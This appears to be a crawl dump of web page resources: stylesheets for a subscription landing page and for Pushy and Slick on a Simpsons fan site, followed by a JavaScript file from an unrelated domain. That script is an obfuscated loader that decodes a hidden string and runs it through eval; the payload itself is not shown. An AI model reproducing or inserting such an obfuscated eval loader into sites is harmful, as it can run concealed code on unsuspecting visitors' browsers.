.subscribeLanding_table .subscribeLanding__actionWrapper_single,.subscribeLanding_table .subscribeLanding__content,.subscribeLanding_table .subscribeLanding__widgets{width:100%}
}
@media screen and (min-width:600px) and (max-width:879px) {
.subscribeLanding_table .subscribeLanding__actionWrapper_single,.subscribeLanding_table .subscribeLanding__content,.subscribeLanding_table .subscribeLanding__widgets{width:100%}
}
@media screen and (min-width:512px) and (max-width:599px) {
.subscribeLanding_table .subscribeLanding__actionWrapper_single,.subscribeLanding_table .subscribeLanding__content,.subscribeLanding_table .subscribeLanding__widgets{width:100%}
}
@media screen and (min-width:392px) and (max-width:511px) {
.subscribeLanding_table .subscribeLanding__actionWrapper_single,.subscribeLanding_table .subscribeLanding__content,.subscribeLanding_table .subscribeLanding__widgets{width:100%}
}
@media screen and (max-width:391px) {
.subscribeLanding_table .subscribeLanding__actionWrapper_single,.subscribeLanding_table .subscribeLanding__content,.subscribeLanding_table .subscribeLanding__widgets{width:100%}
}
@media screen and (min-width:600px) {
.subscribeLanding_table .subscribeLanding__actionWrapper_single,.subscribeLanding_table .subscribeLanding__content,.subscribeLanding_table .subscribeLanding__widgets{padding-left:12px;padding-right:12px}
}
@media screen and (max-width:599px) {
.subscribeLanding_table .subscribeLanding__actionWrapper_single,.subscribeLanding_table .subscribeLanding__content,.subscribeLanding_table .subscribeLanding__widgets{padding-left:8px;padding-right:8px}
}
.subscribeLanding__content{margin-top:auto}
.subscribeLanding__title{color:#fff}
@media screen and (min-width:600px) {
.subscribeLanding__title{font-size:40px;line-height:44px;font-weight:900;font-style:normal}
}
@media screen and (max-width:599px) {
.subscribeLanding__title{font-size:28px;line-height:32px;font-weight:900;font-style:normal}
}
@media screen and (min-width:600px) {
.subscribeLanding__title+.subscribeLanding__subtitle{margin-top:12px}
}
@media screen and (max-width:599px) {
.subscribeLanding__title+.subscribeLanding__subtitle{margin-top:8px}
}
.subscribeLanding__subtitle{font-size:16px;line-height:24px;font-weight:400;font-style:normal;color:#e5e1fc}
@media screen and (min-width:600px) {
.subscribeLanding__actionItem{margin-top:24px}
}
@media screen and (max-width:599px) {
.subscribeLanding__action .nbl-button{width:100%}
}
.subscribeLanding__actionWrapper{margin-bottom:auto}
@media screen and (max-width:599px) {
.subscribeLanding__actionWrapper{position:-webkit-sticky;position:sticky;padding-top:24px;padding-bottom:24px;margin-top:24px;margin-bottom:auto}
body:not(.touch) .subscribeLanding__actionWrapper{bottom:0}
.subscribeLanding__actionWrapper::before{position:absolute;left:0;right:0;bottom:100%;content:'';height:16px;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(17,13,43,0)),to(#110d2b));background-image:-webkit-linear-gradient(top,rgba(17,13,43,0),#110d2b);background-image:-o-linear-gradient(top,rgba(17,13,43,0),#110d2b);background-image:linear-gradient(to bottom,rgba(17,13,43,0),#110d2b00)}
}
.subscribeLanding_table .subscribeLanding__action .nbl-button{width:100%}
.subscribeLanding__nbl-button{font-family:iviSans,Arial,Helvetica,Helvetica Neue,FreeSans,sans-serif}
.subscribeLanding__info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:12px;color:#e5e1fc}
.subscribeLanding__infoText{font-size:13px;line-height:16px;font-weight:400;font-style:normal}
.subscribeLanding__widgets{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
@media screen and (min-width:600px) {
.subscribeLanding__widgets{padding-top:24px}
}
@media screen and (max-width:599px) {
.subscribeLanding__widgets{padding-top:8px;padding-bottom:20px;margin-bottom:-20px}
}
@media screen and (min-width:600px) {
.subscribeLanding__widgets>*{margin-bottom:20px}
}
@media screen and (max-width:599px) {
.subscribeLanding__widgets>*{margin-bottom:12px}
.subscribeLanding .subscribeLanding__actionWrapper,.subscribeLanding .subscribeLanding__widgets{width:auto;padding-left:24px;padding-right:24px;margin-left:-16px;margin-right:-16px;background-color:#110d2b}
}
.subscribeLanding__links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}
@media screen and (min-width:600px) {
.subscribeLanding__links{margin-right:32px}
}
@media screen and (max-width:599px) {
.subscribeLanding__links{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}
}
.subscribeLanding__nbl-link{font-family:iviSans,Arial,Helvetica,Helvetica Neue,FreeSans,sans-serif;font-size:16px;line-height:20px;font-weight:500;font-style:normal;color:#fff}
@media screen and (max-width:599px) {
.subscribeLanding__nbl-link{margin-top:6px;margin-bottom:6px;margin-right:24px}
}
@media screen and (min-width:600px) {
.subscribeLanding__nbl-link+.subscribeLanding__nbl-link{margin-left:24px}
}
.subscribeLanding__table{width:100%}
@media screen and (min-width:600px) {
.subscribeLanding__table{margin-top:4px}
}
@media screen and (max-width:599px) {
.subscribeLanding__table{display:block;margin-top:12px}
.subscribeLanding__table>tbody{display:block}
.subscribeLanding__tableHeader{display:none}
}
.subscribeLanding__tableHeaderCell{padding-top:6px;padding-bottom:6px;white-space:nowrap;color:#fff;font-size:13px;line-height:16px;font-weight:400;font-style:normal}
.subscribeLanding__tableHeaderCell:not(.subscribeLanding__tableHeaderCell_title){padding-right:8px}
@media screen and (min-width:1160px) {
.subscribeLanding__tableHeaderCell:not(.subscribeLanding__tableHeaderCell_title){padding-left:80px}
}
@media screen and (min-width:880px) and (max-width:1159px) {
.subscribeLanding__tableHeaderCell:not(.subscribeLanding__tableHeaderCell_title){padding-left:40px}
}
@media screen and (min-width:600px) and (max-width:879px) {
.subscribeLanding__tableHeaderCell:not(.subscribeLanding__tableHeaderCell_title){padding-left:24px}
}
@media screen and (max-width:599px) {
.subscribeLanding__tableRow{display:block}
}
.subscribeLanding__tableCell{padding-top:6px;padding-bottom:6px;vertical-align:middle}
@media screen and (max-width:599px) {
.subscribeLanding__tableCell_title{display:block}
}
.subscribeLanding__tableCell_noSubscription,.subscribeLanding__tableCell_withSubscription{text-align:center;white-space:nowrap}
@media screen and (max-width:599px) {
.subscribeLanding__tableCell_noSubscription,.subscribeLanding__tableCell_withSubscription{display:none}
}
.subscribeLanding__tableCell_withSubscription{color:#6ef500d1}
.subscribeLanding__tableCell_noSubscription{color:#ff5b72}
.subscribeLanding__tableCell:not(.subscribeLanding__tableCell_title){padding-right:8px}
@media screen and (min-width:1160px) {
.subscribeLanding__tableCell:not(.subscribeLanding__tableCell_title){padding-left:80px}
}
@media screen and (min-width:880px) and (max-width:1159px) {
.subscribeLanding__tableCell:not(.subscribeLanding__tableCell_title){padding-left:40px}
}
@media screen and (min-width:600px) and (max-width:879px) {
.subscribeLanding__tableCell:not(.subscribeLanding__tableCell_title){padding-left:24px}
}
.subscribeLanding__tableCellIcon_minus::before{content:'';display:inline-block;width:14px;margin-top:-2px;vertical-align:middle;border-top:2px solid}
.subscribeLanding__tableCellText{font-size:16px;line-height:20px;font-weight:700;font-style:normal}
.subscribeLanding__feature{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}
.subscribeLanding__feature .nbl-icon{-webkit-box-flex:0;-webkit-flex:0 0 16px;-ms-flex:0 0 16px;flex:0 0 16px;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-top:4px;margin-right:12px;color:#fc477e}
.subscribeLanding__featureText{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}
@media screen and (max-width:599px) {
.subscribeLanding__featureText{overflow:hidden}
}
.subscribeLanding__featureTitle{color:#fff;font-size:16px;line-height:24px;font-weight:700;font-style:normal}
.subscribeLanding__featureSubtitle{color:#7d8ea0;font-size:13px;line-height:16px;font-weight:400;font-style:normal}
@media screen and (max-width:599px) {
.subscribeLanding__featureSubtitle{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
}
@media screen and (min-width:600px) {
.subscribeLanding__featureSubtitle_onlyMobile{display:none}
}
@font-face{font-family:iconfont;font-weight:400;font-style:normal;src:url(https://ds.tivision.ru/20.05.03/icon/_fonts/iconfont.ttf) format("truetype"),url(https://ds.tivision.ru/20.05.03/icon/_fonts/iconfont.woff) format("woff"),local(☺)}
@font-face{font-family:ivi-icons;font-weight:400;font-style:normal;src:url(https://st.tivision.ru/fonts/ivi-icons.woff?ver=9f86f07b85464b9ac6304717ca4861d4) format("woff"),url(https://st.tivision.ru/fonts/ivi-icons.ttf?ver=a3ef64a1243bb809f928d833351b8503) format("truetype"),local(☺)}
.subscribeLanding__table th{text-align:center}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://simpsonsua.tv/engine/classes/min/index.php?f=/templates/simpsonsua/css/pushy.css,/templates/simpsonsua/css/slick.css,/templates/simpsonsua/css/slick-theme.css
body_size: 1642
content:

/*! Pushy - v1.1.0 - 2017-1-30
* Pushy is a responsive off-canvas navigation menu using CSS transforms & transitions.
* https://github.com/christophery/pushy/
* by Christopher Yee */
.pushy{position:fixed;width:300px;height:100%;top:0;z-index:9999;background:#191918;overflow:auto;-webkit-overflow-scrolling:touch}.pushy
a{display:block;color:#b3b3b1;padding:4px
30px;text-decoration:none}.pushy a:hover{color:#FFF}.pushy ul:first-child{margin-top:10px}.pushy.pushy-left{left:0}.pushy.pushy-right{right:0}.pushy-content{visibility:hidden}.pushy-left{-webkit-transform:translate3d(-200px, 0, 0);-ms-transform:translate3d(-200px, 0, 0);transform:translate3d(-300px, 0, 0)}.pushy-open-left #container,
.pushy-open-left
.push{-webkit-transform:translate3d(200px,0,0);-ms-transform:translate3d(200px,0,0);transform:translate3d(300px,0,0)}.pushy-right{-webkit-transform:translate3d(200px, 0, 0);-ms-transform:translate3d(200px, 0, 0);transform:translate3d(300px, 0, 0)}.pushy-open-right #container,
.pushy-open-right
.push{-webkit-transform:translate3d(-200px, 0, 0);-ms-transform:translate3d(-200px, 0, 0);transform:translate3d(-300px, 0, 0)}.pushy-open-left .pushy,
.pushy-open-right
.pushy{-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.pushy-open-left .pushy-content,
.pushy-open-right .pushy-content{visibility:visible}#container,.pushy,.push{transition:transform 0.2s cubic-bezier(0.16,0.68,0.43,0.99)}.pushy-content{transition:visibility 0.2s cubic-bezier(0.16,0.68,0.43,0.99)}.site-overlay{display:none}.pushy-open-left .site-overlay,
.pushy-open-right .site-overlay{display:block;position:fixed;top:0;right:0;bottom:0;left:0;z-index:9998;background-color:rgba(0, 0, 0, 0.5);-webkit-animation:fade 500ms;animation:fade 500ms}@keyframes
fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes
fade{0%{opacity:0}100%{opacity:1}}.pushy-submenu{}.pushy-submenu
ul{padding-left:15px;transition:max-height 0.2s ease-in-out, visibility 0.2s ease-in-out}.pushy-submenu ul .pushy-link{transition:opacity 0.2s ease-in-out}.pushy-submenu
button{width:100%;color:#b3b3b1;padding:15px
30px;text-align:left;background:transparent;border:0}.pushy-submenu button:hover{color:#FFF}.pushy-submenu>a,.pushy-submenu>button{position:relative}.pushy-submenu>a::after,.pushy-submenu>button::after{content:'';display:block;height:11px;width:8px;position:absolute;top:50%;right:15px;background:url("/templates/simpsonsua/img/arrow.svg") no-repeat;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);transition:transform 0.2s}.pushy-submenu-closed
ul{max-height:0;overflow:hidden;visibility:hidden}.pushy-submenu-closed .pushy-link{opacity:0}.pushy-submenu-open{}.pushy-submenu-open
ul{max-height:1000px;visibility:visible}.pushy-submenu-open .pushy-link{opacity:1}.pushy-submenu-open a::after,
.pushy-submenu-open button::after{-webkit-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,
.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide
img{display:block}.slick-slide.slick-loading
img{display:none}.slick-slide.dragging
img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px
solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('/templates/simpsonsua/css/ajax-loader.gif') center center no-repeat}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:0;display:block;width:6%;height:100%;cursor:pointer;border:none;outline:none;background:transparent no-repeat center center;background-size:30% 100%;opacity:0.5}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:#fff;text-decoration:none;outline:0;opacity: .9}.slick-prev{left:0;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");z-index:1}.slick-next{right:0;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170455
body_size: 1596
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"ozplenYES",17,7,13))